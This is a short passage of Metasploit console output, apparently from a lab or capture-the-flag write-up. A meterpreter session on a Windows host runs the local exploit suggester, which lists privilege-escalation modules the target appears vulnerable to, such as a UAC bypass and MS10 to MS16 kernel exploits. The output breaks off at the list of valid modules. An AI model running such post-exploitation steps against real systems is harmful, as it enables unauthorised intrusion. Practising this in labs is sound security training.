 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.129.108.142 - Collecting local exploits for x86/windows...
[*] 10.129.108.142 - 167 exploit checks are being tried...
[+] 10.129.108.142 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.129.108.142 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.129.108.142 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.129.108.142 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.129.108.142 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.129.108.142 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.129.108.142 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.129.108.142 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.129.108.142 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.129.108.142 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.129.108.142 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.129.108.142 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.129.108.142 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.129.108.142 - Valid modules for session 1:
============================